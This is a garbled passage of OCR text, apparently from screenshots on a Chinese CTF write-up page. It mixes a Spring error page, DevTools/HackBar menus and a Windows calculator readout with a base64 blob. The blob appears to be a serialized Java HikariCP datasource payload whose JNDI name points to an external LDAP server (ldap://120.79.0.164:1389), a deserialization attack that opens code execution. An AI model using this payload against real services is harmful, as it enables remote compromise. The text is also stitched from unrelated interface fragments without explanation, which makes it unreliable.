 localhost:8081/api
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Aug 29 14:28:57 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN THEME
QaXNSZWdpc3Rlck1iZWFucxhpc0lzb2xhdGVJbnRlcm5hbFF1ZXJpZXMKaXNSZWFkT25seQxpc0F1dG9
Db21taXQIdXNlcm5hbWUYdHJhbnNhY3Rpb25Jc29sYXRpb25OYW1lCHBvb2xOYW1lCHBhc3N3b3JkB2
pkYmNVcmwPZHJpdmVyQ2xhc3NOYW1lEmRhdGFTb3VyY2VKbmRpTmFtZRNkYXRhU291cmNlQ2xhc
3NOYW1lE2Nvbm5lY3Rpb25UZXN0UXVlcnkRY29ubmVjdGlvbkluaXRTcWwHY2F0YWxvZxlpbml0aWFsa
XphdGlvbkZhaWxUaW1lb3V0B21pbklkbGULbWF4UG9vbFNpemULbWF4TGlmZXRpbWUWbGVha0RldG
VjdGlvblRocmVzaG9sZAtpZGxlVGltZW91dBF2YWxpZGF0aW9uVGltZW91dBFjb25uZWN0aW9uVGltZW9
1dGFNFGphdmEudXRpbC5Qcm9wZXJ0aWVzWk5OTk5OTZBaTk5OQzApamF2YS51dGlsLmNvbmN1cn
JlbnQuYXRvbWljLkF0b21pY0Jvb2xlYW6RBXZhbHVlYpBGRkZGVE5OBHBvb2xOTk4fbGRhcDovLzEyMC4
3OS4wLjE2NDoxMzg5LzNqMWphek5OTk7hj49ZABt3QOBZAAknwDwTiDx1MAAAQw9qYXZhLmxhbmc
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =